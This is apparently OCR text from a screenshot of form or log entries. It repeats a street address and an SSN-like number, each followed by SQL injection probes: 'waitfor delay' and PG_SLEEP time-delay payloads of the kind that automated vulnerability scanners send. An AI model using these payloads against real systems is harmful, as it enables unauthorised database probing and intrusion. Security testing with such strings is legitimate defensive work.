
3137 Laguna Street
987-65-4329
sCkva99P'; waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
ev3T5Xsi'); waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
5HyhKjJL')); waitfor delay '0:0:15' --
3137 Laguna Street
987-65-4329
zrv0qktB' OR 399=(SELECT 399 FROM
PG_SLEEP(15))--